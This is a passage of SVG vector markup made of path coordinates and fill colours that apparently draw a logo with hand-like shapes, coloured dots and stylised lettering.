d="M779.9,182.87c-1.99-13.06-4.37-26.05-6.6-39.07-1.57-9.16-2.68-18.39-4.53-27.5-1.03-5.1-1.21-10.1,.68-15.17,1.51-4.03,2.16-8.34,2.52-12.68,.74-8.96,1.53-17.92,7.67-25.3,1.18-1.41,.16-3.15-1.71-3.34-1.97-.2-3.69,.48-5.19,1.75-1.89,1.61-3.39,3.52-4.43,5.78-1.22,2.66-2.65,5.24-3.34,8.13-.32,1.32-1.06,2.45-2.6,2.57-1.53,.11-2.42-.93-3.01-2.12-.54-1.08-.9-2.27-1.24-3.44-1.79-6.25-1.79-12.74-2.43-19.14-.42-4.3-.84-8.6-1.45-12.88-.26-1.82-1.16-3.77-3.42-3.37-2.26,.41-2.57,2.44-2.39,4.46,.02,.24,.05,.49,.1,.73,1.12,6.03,1.05,12.18,1.69,18.26,.17,1.61,.16,3.27-.35,4.85-.29,.89-.76,1.68-1.76,1.84-1.14,.19-1.85-.53-2.35-1.41-.36-.63-.6-1.34-.79-2.05-1.75-6.62-3.5-13.23-5.19-19.86-.56-2.21-.81-4.5-1.42-6.7-.63-2.26-2.35-3.35-4.17-2.87-2.29,.62-2.16,2.48-1.83,4.17,1.25,6.31,2.64,12.6,3.94,18.9,.79,3.83,2.14,7.55,2.23,11.5,.02,.99-.06,2.06-1.31,2.32-1.13,.24-1.86-.44-2.35-1.37-.34-.65-.63-1.33-.87-2.02-1.59-4.79-3.14-9.61-4.75-14.39-1.04-3.09-2.14-6.16-3.3-9.21-.66-1.72-1.8-3.19-3.86-2.43-1.96,.72-1.68,2.56-1.35,4.21,.2,.96,.46,1.91,.82,2.82,3.03,7.76,5.29,15.77,7.78,23.71,.29,.93,.55,1.9,.62,2.86,.12,1.84-.96,2.58-2.65,1.82-1.74-.79-3.04-2.15-4.28-3.59-2.03-2.36-3.67-4.98-5.38-7.56-.75-1.13-1.82-2.4-3.43-1.52-1.5,.82-1.35,2.41-.83,3.72,.84,2.11,1.84,4.18,2.97,6.16,3.01,5.24,5.64,10.6,7.52,16.4,3.03,9.37,6.85,18.39,14.73,24.94,2.27,1.88,3.53,4.44,4.72,7.05,3.56,7.76,4.42,16.19,5.76,24.45,1.93,11.92,2.31,24.02,3.54,36.02,1.71,16.65,3.11,33.33,4.67,50h33.33c-.68-2.77-1.47-5.52-2.08-8.3-3.04-14.02-6.54-27.94-8.7-42.15Zm-19.25-87.77c-1.33,3.51-3.09,6.83-5.5,9.76-.82,1-1.67,1.73-3.1,1.52-4.91-.71-9.51-2.23-13.57-5.17-2.07-1.5-3.36-3.61-4.01-5.99-1.62-5.88,2.13-10.34,8.64-10.08,1.69,.57,2.93-.19,4.19-1.88,1.62-2.18,3.98-3.33,6.89-2.65,3.38,.79,5.67,2.78,6.75,6.08,.92,2.82,.75,5.69-.28,8.41Z" style="fill:#ecedef;"></path><path d="M699.9,167.16c.27-2.25,1.06-4.29,2.35-6.1,3.38-4.75,5.84-9.95,8.02-15.34,3.18-7.88,6.42-15.78,13.88-20.85,.72-.49,1.57-1.07,1.29-2.16-.27-1.07-1.17-1.52-2.14-1.81-1.52-.46-3.03-.51-4.55,.11-2.15,.87-4.02,2.11-5.74,3.66-2.57,2.33-4.56,5.09-6.37,8.01-.62,1-1.42,1.83-2.78,1.59-1.34-.24-2.16-1.06-2.58-2.33-.48-1.42-.48-2.91-.37-4.36,.37-4.97,1.1-9.87,2.23-14.74,1.25-5.39,2.64-10.79,2.63-16.38,0-1.86,.89-4.6-2.26-4.76-2.81-.15-2.92,2.4-3.22,4.37-1,6.62-2.53,13.14-4.14,19.63-.45,1.81-.74,4.57-3.15,4.29-2.67-.32-2.37-3.16-2.36-5.21,.03-3.83,.33-7.65,.43-11.48,.1-3.42-.05-6.84,.42-10.26,.24-1.76,.15-3.59-.02-5.37-.16-1.66-1.03-3.02-2.85-3.19-1.96-.18-2.6,1.37-3.11,2.88-.15,.46-.23,.96-.22,1.45,.25,9.16-1.31,18.21-1.56,27.34-.02,.89-.12,1.79-.31,2.66-.24,1.09-.77,2.05-2.07,2.06-1.19,0-1.71-.91-1.95-1.88-.27-1.1-.47-2.24-.51-3.37-.22-5.46-.33-10.92-.59-16.38-.14-2.93-.42-5.85-.79-8.76-.15-1.18-.88-2.17-2.24-2.23-1.37-.06-2.01,.95-2.44,2.05-.23,.6-.34,1.27-.34,1.91-.02,3.1,.05,6.19,.21,9.29,.35,6.59,.51,13.2,.69,19.8,.03,1.22-.04,2.63-1.42,3.12-1.56,.55-2.43-.72-3.15-1.77-1.44-2.09-2.55-4.36-3.29-6.8-.64-2.11-1.2-4.24-1.89-6.33-.36-1.09-1.18-1.79-2.42-1.66-1.28,.13-1.77,1.05-1.91,2.19-.17,1.47-.15,2.94,.18,4.38,.71,3.1,1.43,6.19,2.21,9.27,1.37,5.44,.98,11.02,1.45,16.54,.63,7.37,1.63,14.78,5.68,21.05,4.12,6.39,4.82,13.22,4.49,20.38-.34,7.26-1.44,14.45-2.67,21.59-1.72,10.04-3.84,20.01-5.7,30.03h27c.33-2.29,.47-4.6,.75-6.9,2.4-19.76,4.81-39.51,7.2-59.27Zm-18.36-10.72c-3.12-1.97-5.99-4.22-7.96-7.44-1.43-2.34-1.93-4.83-1.49-7.5,.88-5.38,6.34-8.07,11.41-5.58,1.1,.54,1.95,1,3.07,.02,2.67-2.31,5.67-2.76,8.84-1.08,3.3,1.75,4.32,4.69,4.16,6.82-.07,7.06-3.74,10.66-7.49,14.02-4.82,4.32-5.04,4.22-10.53,.74Z" style="fill:#ecedef;"></path><path d="M635.74,196.69c-.02-2.02,.68-3.81,1.53-5.6,2.29-4.86,4.68-9.65,6.12-14.9,2.37-8.62,4.56-17.44,11.86-23.64,.78-.66,1.2-1.6,.62-2.64-.53-.93-1.41-1.36-2.46-1.32-2.63,.1-4.9,1.04-6.85,2.84-3.21,2.97-5.74,6.45-7.69,10.34-.58,1.16-1.23,2.15-2.69,2.13-1.56-.03-2.26-1.11-2.78-2.38-.76-1.84-1.03-3.74-1.08-5.73-.21-7.46,1.19-14.79,1.75-22.18,.22-2.94,.28-5.87,.14-8.8-.08-1.62-.78-2.83-2.65-2.9-1.74-.06-2.53,.95-2.78,2.48-.19,1.12-.34,2.27-.34,3.4,.01,3.02-.1,6.04-.56,9.03-.59,3.86-.51,7.84-1.75,11.59-.41,1.23-1.05,2.59-2.61,2.56-1.72-.03-1.85-1.58-2.13-2.84-.18-.79-.35-1.6-.39-2.41-.36-7-1.48-13.95-1.41-20.98,.02-1.71,.02-3.44-.2-5.13-.31-2.39-1.73-3.69-3.62-3.52-2.35,.21-2.6,1.99-2.55,3.76,.23,7.9,.55,15.8,.8,23.71,.08,2.36,.12,4.73,.05,7.09-.03,1.08-.45,2.17-1.74,2.35-1.33,.19-1.88-.81-2.23-1.84-.31-.92-.59-1.89-.67-2.85-.61-7.66-2.51-15.12-3.46-22.73-.24-1.94-.61-4.08-3.08-4.39-1.56-.2-2.65,1.84-2.35,4.94,.35,3.64,1.14,7.24,1.64,10.88,.78,5.65,1.53,11.31,2.17,16.98,.15,1.31,.4,3.04-1.23,3.65-1.6,.6-2.49-.91-3.37-1.9-2.1-2.35-3.25-5.24-4.45-8.1-.6-1.42-1.21-2.86-1.97-4.2-.52-.91-1.47-1.31-2.54-1.03-1.13,.3-1.45,1.21-1.52,2.26-.08,1.16,.17,2.28,.56,3.36,3.35,9.4,5.64,19.02,7.15,28.9,1.1,7.22,3.95,13.93,8.6,19.75,2.06,2.58,3.41,5.54,4.01,8.83,1.69,9.23,1.29,18.54,.94,27.83h24.69c0-.06,0-.12,0-.18-.25-12.16,.59-24.3,.49-36.46Zm-7.92-11.4c-5.1,6.05-5.63,6.06-12.67,2.44-3.55-1.82-6.65-4.14-8.65-7.69-2.72-4.83-.85-10.46,4.05-12.52,2.02-.85,3.84-.37,5.65,.49,1.07,.51,1.97,.62,2.87-.33,2.51-2.65,5.34-3.98,8.96-2.16,3.04,1.53,4.88,4.77,4.86,8.44,.13,4.77-2.39,8.15-5.06,11.33Z" style="fill:#ecedef;"></path><path d="M556.87,222.37c1.58-14.02,2.96-28.06,4.77-42.04,1.17-8.98,2.12-17.98,3.17-26.97,.25-2.14,.78-4.17,2.01-5.97,4.41-6.43,7.67-13.43,10.52-20.65,2.51-6.38,5.68-12.28,11.52-16.32,.95-.65,2.02-1.4,1.51-2.75-.48-1.27-1.68-1.78-2.96-1.82-2.7-.09-5.2,.59-7.23,2.46-2.76,2.54-5.53,5.06-7.54,8.31-.92,1.49-1.93,3.51-4.06,2.83-2.04-.65-2.21-2.82-2.35-4.73-.03-.41-.02-.82-.02-1.22,0-5.76,1.1-11.34,2.48-16.9,1.32-5.31,2.28-10.69,2.44-16.18,.05-1.61-.14-3.3-2.23-3.45-2.07-.15-2.8,1.32-3.12,3.07-.34,1.85-.61,3.7-.98,5.54-1.15,5.75-1.97,11.58-4.19,17.06-.48,1.2-.98,2.64-2.67,2.37-1.64-.27-1.68-1.78-1.92-3.05-.06-.32-.08-.65-.06-.98,.27-7.41,.52-14.82,.83-22.23,.09-2.2,.35-4.4-.03-6.59-.25-1.39-1.03-2.41-2.57-2.55-1.42-.12-2.34,.66-2.85,1.88-.34,.81-.69,1.72-.68,2.57,.13,8.99-1.75,17.86-1.58,26.84,.02,.97-.09,1.96-.31,2.91-.26,1.12-.7,2.36-2.12,2.3-1.36-.05-1.88-1.22-2.11-2.37-.21-1.03-.32-2.1-.3-3.15,.12-7.84-.98-15.62-1.06-23.45,0-.91-.2-1.79-.69-2.57-1.19-1.88-2.82-1.86-3.98,.02-1.19,1.92-1.28,4.04-.99,6.16,1.04,7.54,.64,15.15,1.26,22.71,.11,1.37-.06,2.77-.22,4.14-.1,.88-.31,1.85-1.33,2.16-1.17,.36-1.77-.51-2.42-1.26-2.53-2.93-3.72-6.47-4.76-10.1-.4-1.41-.67-2.88-1.54-4.1-.6-.84-1.43-1.39-2.52-1.1-1.05,.28-1.29,1.17-1.33,2.11-.1,2.21,.09,4.37,.5,6.56,.87,4.56,2.94,8.88,2.88,13.61-.08,5.32,.5,10.59,1.09,15.85,.65,5.84,2.31,11.41,5.57,16.29,2.23,3.34,3.38,6.87,3.61,10.74,.78,13.07-1.65,25.84-3.89,38.61-1.23,6.98-2.66,13.93-4.02,20.88-1.01,5.16-2.04,10.31-3.05,15.46h28.22c0-.09,.01-.17,.02-.27,.35-3.57,.91-7.12,1.31-10.69Zm-6.13-78.75c-4.35-1.84-8.07-4.61-11.08-8.19-1.64-1.95-2.44-4.41-2.32-6.9-.36-6.23,5.96-10.6,11.62-7.21,.92,.55,1.72,.78,2.65-.04,3.04-2.68,6.28-3.26,9.74-.74,3.25,2.37,3.98,5.74,3.26,9.35-1.28,6.41-6.07,10.18-11.02,13.71-.82,.59-1.92,.41-2.84,.02Z" style="fill:#ecedef;"></path><path d="M918.9,206c-1.51-11.9-2.26-23.86-3.11-35.81-.6-8.54-1.03-17.09-1.62-25.62-.7-10.16-1.53-20.32-2.24-30.48-.17-2.43-.27-4.93,.9-7.21,3.17-6.18,4.49-12.93,5.86-19.63,1.56-7.6,3.52-14.94,9.36-20.56,.75-.72,1.1-1.65,.62-2.68-.47-1.03-1.41-1.3-2.43-1.32-1.96-.04-3.66,.72-5.23,1.81-4.3,2.97-6.38,7.52-8.5,12.03-.66,1.41-1.08,3.12-3.06,2.99-1.96-.13-2.67-1.79-3.12-3.35-.8-2.74-1.3-5.55-1.3-8.44,.02-8.4,.03-16.81-.04-25.21-.03-3.32-1.23-4.96-3.32-4.74-3.07,.32-2.54,2.77-2.48,4.7,.23,6.85,.14,13.69-.54,20.51-.17,1.73,0,4.09-2.35,4.24-2.38,.16-2.53-2.2-2.85-3.9-1.51-8.01-2.71-16.08-3.63-24.18-.17-1.53-.31-3.09-1.19-4.45-.76-1.17-1.83-1.57-3.17-1.29-1.34,.28-1.89,1.24-1.92,2.49-.04,1.55-.19,3.14,.09,4.64,1.3,7.15,1.47,14.44,2.68,21.6,.31,1.84,.47,3.73,.48,5.6,0,1.17-.02,2.7-1.59,2.94-1.53,.24-2.04-1.09-2.44-2.27-.37-1.08-.7-2.18-.96-3.29-1.58-6.67-3.11-13.35-4.71-20.01-.32-1.34-.76-2.67-1.26-3.95-.41-1.05-1.21-1.82-2.43-1.69-1.36,.15-1.87,1.19-2.06,2.4-.2,1.3-.18,2.62,.11,3.9,1.44,6.28,2.96,12.54,4.34,18.83,.66,3.02,1.82,5.96,1.73,9.1-.06,2.29-1.33,2.9-3.24,1.63-1.36-.91-2.42-2.14-3.38-3.49-1.87-2.61-2.89-5.67-4.61-8.33-.77-1.19-1.81-2.66-3.55-1.88-1.71,.77-1.34,2.45-1.01,3.88,.4,1.75,.91,3.47,1.73,5.09,2.86,5.62,5.35,11.38,6.39,17.65,.61,3.64,1.71,7.14,2.91,10.6,1.71,4.95,3.72,9.85,7.49,13.58,4.02,3.97,6.24,8.66,7.24,14.1,1.46,7.97,2.24,16.02,2.28,24.09,.15,27.57,.06,55.15,.05,82.73h32.53c-.04-.28-.07-.57-.11-.89-1.1-8.82-2.25-17.63-3.37-26.44Zm-11.6-113.92c-.99,5.38-4.06,9.52-7.65,13.39-1.12,1.21-2.54,1.5-4.04,1.08-4.68-1.31-9.06-3.19-12.51-6.81-2.02-2.13-2.96-4.63-3-6.54,.02-6.38,3.87-9.44,9.35-8.34,1.41,.28,2.55,.52,3.76-.74,2.92-3.03,6.43-3.69,9.49-2.06,3.37,1.81,5.3,6.18,4.59,10.01Z" style="fill:#ecedef;"></path><path d="M503.57,77.99c.08-6.6-5.15-10.41-10.59-8.31-1.5,.58-2.48,.41-3.69-.69-3.86-3.5-8.22-3.07-11.43,1.05-1.96,2.52-2.61,5.38-1.78,8.52,1.43,5.33,4.8,9.33,8.87,12.85,1.26,1.09,2.59,1.11,4.1,.6,4.16-1.4,7.83-3.63,11.01-6.61,2.3-2.16,3.35-4.95,3.5-7.4Z" style="fill:#ed1d26;"></path><path d="M823.54,174.89c-1.48,1.78-3.02,2.63-4.88,2.23-4.26,0-6.44,1.09-7.76,3.69-1.5,2.97-.87,7.41,1.4,10.13,4.1,4.92,9.81,6.47,15.75,7.52,1.35,.24,2.39-.56,3.13-1.58,2.69-3.71,5.24-7.49,6.09-12.14,.73-4.01-.28-7.45-3.22-10.26-3.01-2.87-7.85-2.79-10.5,.41Z" style="fill:#ed1d26;"></path><path d="M754.18,80.61c-2.91-.68-5.27,.47-6.89,2.65-1.26,1.69-2.5,2.45-4.19,1.88-6.51-.26-10.26,4.2-8.64,10.08,.66,2.37,1.95,4.49,4.01,5.99,4.06,2.94,8.66,4.46,13.57,5.17,1.42,.21,2.28-.52,3.1-1.52,2.41-2.93,4.17-6.25,5.5-9.76,1.03-2.72,1.2-5.59,.28-8.41-1.08-3.3-3.37-5.29-6.75-6.08Z" style="fill:#f7931e;"></path><path d="M699.56,141.67c.17-2.14-.86-5.07-4.16-6.82-3.17-1.68-6.16-1.23-8.84,1.08-1.12,.97-1.98,.51-3.07-.02-5.07-2.48-10.53,.21-11.41,5.58-.44,2.67,.06,5.16,1.49,7.5,1.98,3.22,4.85,5.47,7.96,7.44,5.5,3.48,5.72,3.59,10.53-.74,3.75-3.37,7.42-6.97,7.49-14.02Z" style="fill:#93278f;"></path><path d="M628.02,165.52c-3.62-1.82-6.45-.49-8.96,2.16-.9,.95-1.8,.84-2.87,.33-1.8-.86-3.62-1.34-5.65-.49-4.9,2.06-6.77,7.69-4.05,12.52,2,3.55,5.1,5.86,8.65,7.69,7.04,3.62,7.57,3.62,12.67-2.44,2.67-3.17,5.19-6.56,5.06-11.33,.02-3.67-1.83-6.91-4.86-8.44Z" style="fill:#0071bc;"></path><path d="M564.6,129.89c.72-3.61,0-6.98-3.26-9.35-3.47-2.52-6.7-1.94-9.74,.74-.93,.82-1.73,.59-2.65,.04-5.66-3.38-11.98,.99-11.62,7.21-.11,2.49,.69,4.95,2.32,6.9,3.01,3.58,6.73,6.36,11.08,8.19,.92,.39,2.02,.56,2.84-.02,4.95-3.53,9.74-7.3,11.02-13.71Z" style="fill:#009245;"></path><path d="M902.7,82.07c-3.06-1.64-6.57-.98-9.49,2.06-1.21,1.26-2.36,1.02-3.76,.74-5.48-1.1-9.33,1.97-9.35,8.34,.04,1.91,.98,4.41,3,6.54,3.45,3.62,7.83,5.49,12.51,6.81,1.5,.42,2.92,.13,4.04-1.08,3.59-3.87,6.65-8.01,7.65-13.39,.71-3.82-1.22-8.2-4.59-10.01Z" style="fill:#009245;"></path></g><g><path d="M68.92,350.14c-1.22-.28-1.89-1.25-2.57-2.08-.54-.69-.95-1.39-1.35-2.22-1.22-1.94-1.89-4.16-2.43-6.37-1.49-5.12-2.84-10.25-4.33-15.23-1.08-4.57-1.89-9.28-2.84-13.85-1.22-6.23-2.57-12.47-3.92-18.7-1.35-6.23-2.98-12.47-4.73-18.7-.68-2.35-1.22-4.85-1.76-7.34-.54-2.22,0-4.29,.54-6.51,.41-1.52,1.22-2.77,2.43-3.74,.68-.69,1.35-1.25,2.3-1.25,.68,.14,1.35-.14,2.03-.28,2.57-.42,5,.28,7.44,1.52,.95,.55,1.49,1.39,2.03,2.22,.95,1.52,1.49,3.05,1.76,4.85,.81,3.74,1.49,7.48,2.16,11.22,1.22,5.12,2.3,10.25,3.52,15.37,1.35,5.68,2.57,11.5,3.79,17.17,.14,.14,.14,.28,.14,.42,.27,.83,.54,.97,1.22,1.11,.68,0,1.22-.28,1.49-.97,.13-.28,.13-.55,.27-.97,1.22-4.71,2.3-9.56,3.25-14.4,.81-3.74,1.76-7.48,2.57-11.22,.95-4.57,1.89-9,2.84-13.57,.27-1.38,.54-2.77,1.22-4.16,.95-1.94,1.89-3.88,2.84-5.96,.13-.28,.27-.55,.54-.83,1.08-1.52,2.43-2.35,4.33-2.22,2.3,.28,4.6,.14,6.9,.28,1.49,0,2.3,.97,2.84,2.35,.68,1.8,.68,3.6,.54,5.4-.13,.83-.13,1.66-.13,2.49-.14,1.11-.41,2.35-.54,3.46-.81,4.71-1.89,9.42-2.57,14.13-.81,5.4-2.03,10.66-3.25,15.93-1.22,4.99-2.57,9.83-3.92,14.68-1.08,4.16-2.16,8.17-3.25,12.33-1.49,5.68-2.98,11.5-4.33,17.17-.41,1.11-.81,2.22-1.35,3.19-.54,.83-.95,1.66-1.49,2.35-.54,.97-1.35,1.66-2.3,2.08-2.43,.97-4.87,1.38-7.58,1.52-1.35-.28-2.84-.42-4.33-.69Z" style="fill:#fff;"></path><path d="M132.22,303.88c.14,2.22,.14,4.43,.14,6.65v13.99c0,2.77-.27,5.4-.41,8.03,0,.83,0,1.66-.14,2.63,0,3.74-.13,7.48-.27,11.22,0,1.11-.41,2.22-.81,3.32-.13,.42-.68,.83-1.08,.97-.68,.28-1.49,.55-2.16,.55-2.71,.14-5.41,.14-8.12,.14-.41,0-.81,0-1.22-.28-1.22-.42-2.03-1.11-2.03-2.49-.13-1.38-.41-2.91-.54-4.29-.14-3.74-.14-7.48-.27-11.22,0-3.74,.13-7.62,.27-11.36,0-3.46,.14-6.79,.14-10.25,.13-9.56,0-18.97,0-28.53,0-1.8-.14-3.6-.14-5.54v-13.57c-.27-2.77,.27-5.4,1.08-8.03,.81-2.08,2.43-3.05,4.46-3.05,2.57-.14,5.14,.14,7.85,.14,1.22,0,1.89,.69,2.16,1.8,.54,1.94,.95,4.02,.95,5.96v13.43c.14,5.26,0,10.66,0,16.07v3.6h-.13c.13,3.46,.13,6.79,.27,10.11Z" style="fill:#fff;"></path><path d="M165.23,350.14c-1.22-.28-1.89-1.25-2.57-2.08-.54-.69-.95-1.39-1.35-2.22-1.22-1.94-1.89-4.16-2.43-6.37-1.49-5.12-2.84-10.25-4.33-15.23-1.08-4.57-1.89-9.28-2.84-13.85-1.22-6.23-2.57-12.47-3.92-18.7-1.35-6.23-2.98-12.47-4.73-18.7-.68-2.35-1.22-4.85-1.76-7.34-.54-2.22,0-4.29,.54-6.51,.41-1.52,1.22-2.77,2.43-3.74,.68-.69,1.35-1.25,2.3-1.25,.68,.14,1.35-.14,2.03-.28,2.57-.42,5,.28,7.44,1.52,.95,.55,1.49,1.39,2.03,2.22,.95,1.52,1.49,3.05,1.76,4.85,.81,3.74,1.49,7.48,2.16,11.22,1.22,5.12,2.3,10.25,3.52,15.37,1.35,5.68,2.57,11.5,3.79,17.17,.14,.14,.14,.28,.14,.42,.27,.83,.54,.97,1.22,1.11,.68,0,1.22-.28,1.49-.97,.13-.28,.13-.55,.27-.97,1.22-4.71,2.3-9.56,3.25-14.4,.81-3.74,1.76-7.48,2.57-11.22,.95-4.57,1.89-9,2.84-13.57,.27-1.38,.54-2.77,1.22-4.16,.95-1.94,1.89-3.88,2.84-5.96,.13-.28,.27-.55,.54-.83,1.08-1.52,2.43-2.35,4.33-2.22,2.3,.28,4.6,.14,6.9,.28,1.49,0,2.3,.97,2.84,2.35,.68,1.8,.68,3.6,.54,5.4-.13,.83-.13,1.66-.13,2.49-.14,1.11-.41,2.35-.54,3.46-.81,4.71-1.89,9.42-2.57,14.13-.81,5.4-2.03,10.66-3.25,15.93-1.22,4.99-2.57,9.83-3.92,14.68-1.08,4.16-2.16,8.17-3.25,12.33-1.49,5.68-2.98,11.5-4.33,17.17-.41,1.11-.81,2.22-1.35,3.19-.54,.83-.95,1.66-1.49,2.35-.54,.97-1.35,1.66-2.3,2.08-2.43,.97-4.87,1.38-7.58,1.52-1.35-.28-2.84-.42-4.33-.69Z" style="fill:#fff;"></path><path d="M228.94,347.65c0,1.39-.81,2.22-1.62,3.05-.68,.55-1.49,.97-2.43,.97-2.03,.14-4.19,.42-6.22,.42-1.62,0-3.25-.55-4.87-1.11-1.08-.42-1.89-1.25-2.43-2.08-.54-.97-.95-1.94-1.35-2.91-.14-.55-.27-1.25-.27-1.8,.68-9.42,.41-18.97,.41-28.39,0-10.25-.14-20.36,0-30.47,0-3.74,.13-7.48,.27-11.22,0-3.74,.13-7.48,.13-11.22,.14-1.94,.41-3.74,1.22-5.4,1.22-2.22,2.98-3.46,5.41-3.46,1.62-.14,3.25,0,4.87,0,3.65,.14,7.3,.14,11.09,.14,3.38,.14,6.9,.28,10.28,.42,1.22,0,2.57,0,3.79,.14h.81c4.06,.83,7.98,2.08,10.96,5.12,1.76,1.8,3.38,3.74,4.33,6.09,.68,1.94,1.49,3.88,2.16,5.82,.27,.69,.54,1.38,.54,2.08,.54,2.77,.95,5.4,1.22,8.17,.41,2.91,.54,5.82,.54,8.73,.14,4.99-.81,9.83-2.57,14.4-1.08,3.19-2.98,5.96-4.87,8.59-.27,.42-.68,.69-.95,1.11-1.22,.83-1.35,2.22-1.08,3.46,.14,.83,.54,1.52,.81,2.35,1.62,3.19,3.25,6.37,4.46,9.83,.81,2.08,1.89,4.16,2.84,6.23,.68,1.8,1.62,3.6,1.89,5.54,.54,2.49,.27,5.12-1.76,7.06-.54,.69-1.49,1.11-2.3,1.38-1.35,.28-2.71,.42-4.19,.55-1.08,.28-2.3,.28-3.38,.42-.27,.14-.68,.14-.95,.14-1.49-.42-2.98-.83-4.33-1.66-1.89-.97-2.71-2.91-3.65-4.57-1.89-3.32-3.38-6.79-5-10.39-1.22-3.05-2.71-5.96-4.06-9-.27-.55-.68-1.11-1.35-1.25-1.35-.55-2.84-.69-4.33-.14-.81,.28-1.49,.83-1.89,1.66-.68,1.39-1.08,2.91-1.35,4.43-.27,1.39-.27,2.77-.41,4.16v3.88c-.14,2.91-.41,5.82-.41,8.73Zm.95-57.75v14.13c.41,1.25,1.22,1.94,2.84,1.94,1.49,0,2.98-.14,4.46-.28,1.89-.14,3.65-.55,5.28-1.25,1.22-.55,2.16-1.38,2.71-2.77,.27-.55,.54-1.11,.81-1.8,1.49-2.91,2.3-5.96,2.43-9.28,.13-2.49,.13-4.85,.13-7.34s-.54-4.85-1.49-7.2c-.41-.83-1.08-1.52-1.89-1.94-1.76-.83-3.52-1.39-5.41-1.52-2.57-.14-5.14,0-7.71,0-.68,0-1.08,.28-1.49,.69-.68,1.11-1.08,2.22-1.08,3.46,.14,4.29,.14,8.73,.14,13.16h.27Z" style="fill:#fff;"></path><path d="M284.94,284.36c.13-5.82,.13-11.77,.13-17.59,.14-.97,.14-1.8,.27-2.63,.41-2.08,.68-4.16,1.08-6.23,.81-2.77,2.57-4.29,5.28-4.57,2.43-.14,4.87-.42,7.3-.55h7.17c3.65-.14,7.44-.14,11.23-.14,1.49-.14,2.98,0,4.46,0,2.43,.14,5,.14,7.44,.28,.54,0,1.08,0,1.49,.14,.81,0,1.49,.14,2.16,.14,2.3,0,4.06,1.11,4.87,3.19,.27,.97,.41,2.08,.41,3.05,.13,2.77,.13,5.4,.27,8.03,0,.69-.14,1.25,0,1.8,.13,.97-.27,1.8-.68,2.63-.54,1.11-1.62,1.25-2.57,1.38-2.16,.14-4.19,.28-6.36,.28-4.87,.14-9.87,.28-14.74,.42-1.76,0-3.38,.14-5.14,.42-1.08,.14-2.16,.69-2.57,1.94-1.08,2.63-1.35,5.54-.81,8.31,.41,1.52,1.22,2.35,2.57,2.91,1.22,.42,2.57,.55,3.79,.55h11.63c1.35,0,2.57,.28,3.92,.83,.54,.28,1.08,.69,1.22,1.39,1.08,3.05,1.49,6.23,.54,9.42-.41,1.11-1.08,2.22-1.76,3.19-.54,.83-1.35,1.11-2.3,1.11-2.57,.28-5.14,.69-7.71,.97-2.71,.14-5.41,.55-7.98,.55-1.62,0-3.38,1.52-3.65,3.19-.14,1.25-.27,2.49-.27,3.88-.14,4.02-.14,8.17-.14,12.33,0,1.11,0,2.22,.14,3.32,.13,1.11,.68,2.08,1.22,2.91,.54,.69,1.49,.83,2.3,.83,2.57,0,5.28,0,7.98-.14,2.57,0,5.28-.14,7.84-.28,1.89,0,3.65-.14,5.41-.14,1.62,0,3.25,.14,4.73,.83,.54,.28,1.08,.55,1.49,.83,1.76,1.39,2.7,3.19,2.7,5.54,0,1.52,.14,3.05,.27,4.43v3.74c-.14,1.39-1.08,2.35-2.03,3.19-.27,.28-.95,.42-1.35,.42-4.46,.14-8.93,.14-13.39,.28-2.3,0-4.6,.28-6.9,.28-3.65,.14-7.17,.14-10.82,.28-2.57,.14-5.14,.42-7.71,.55-2.43,.14-5,.14-7.44-.42-1.35-.14-2.57-.69-3.65-1.39-.41-.42-.81-.69-.95-1.11-.95-1.66-1.35-3.19-1.49-4.99-.27-3.6-.14-7.2-.14-10.8,.27-7.2,.54-14.4,.68-21.61,.14-2.63,0-5.26,0-6.79,.27-7.48,.41-13.85,.54-20.36Z" style="fill:#fff;"></path></g><g><path d="M388.38,284.36c.13-5.82,.13-11.77,.13-17.59,.14-.97,.14-1.8,.27-2.63,.41-2.08,.68-4.16,1.08-6.23,.81-2.77,2.57-4.29,5.28-4.57,2.43-.14,4.87-.42,7.3-.55h7.17c3.65-.14,7.44-.14,11.23-.14,1.49-.14,2.98,0,4.46,0,2.43,.14,5,.14,7.44,.28,.54,0,1.08,0,1.49,.14,.81,0,1.49,.14,2.16,.14,2.3,0,4.06,1.11,4.87,3.19,.27,.97,.41,2.08,.41,3.05,.13,2.77,.13,5.4,.27,8.03,0,.69-.14,1.25,0,1.8,.13,.97-.27,1.8-.68,2.63-.54,1.11-1.62,1.25-2.57,1.38-2.16,.14-4.19,.28-6.36,.28-4.87,.14-9.87,.28-14.74,.42-1.76,0-3.38,.14-5.14,.42-1.08,.14-2.16,.69-2.57,1.94-1.08,2.63-1.35,5.54-.81,8.31,.41,1.52,1.22,2.35,2.57,2.91,1.22,.42,2.57,.55,3.79,.55h11.63c1.35,0,2.57,.28,3.92,.83,.54,.28,1.08,.69,1.22,1.39,1.08,3.05,1.49,6.23,.54,9.42-.41,1.11-1.08,2.22-1.76,3.19-.54,.83-1.35,1.11-2.3,1.11-2.57,.28-5.14,.69-7.71,.97-2.71,.14-5.41,.55-7.98,.55-1.62,0-3.38,1.52-3.65,3.19-.14,1.25-.27,2.49-.27,3.88-.14,4.02-.14,8.17-.14,12.33,0,1.11,0,2.22,.14,3.32,.13,1.11,.68,2.08,1.22,2.91,.54,.69,1.49,.83,2.3,.83,2.57,0,5.28,0,7.98-.14,2.57,0,5.28-.14,7.84-.28,1.89,0,3.65-.14,5.41-.14,1.62,0,3.25,.14,4.73,.83,.54,.28,1.08,.55,1.49,.83,1.76,1.39,2.71,3.19,2.71,5.54,0,1.52,.14,3.05,.27,4.43v3.74c-.14,1.39-1.08,2.35-2.03,3.19-.27,.28-.95,.42-1.35,.42-4.46,.14-8.93,.14-13.39,.28-2.3,0-4.6,.28-6.9,.28-3.65,.14-7.17,.14-10.82,.28-2.57,.14-5.14,.42-7.71,.55-2.43,.14-5,.14-7.44-.42-1.35-.14-2.57-.69-3.65-1.39-.41-.42-.81-.69-.95-1.11-.95-1.66-1.35-3.19-1.49-4.99-.27-3.6-.14-7.2-.14-10.8,.27-7.2,.54-14.4,.68-21.61,.14-2.63,0-5.26,0-6.79,.27-7.48,.41-13.85,.54-20.36Z" style="fill:#ed1d26;"></path><path 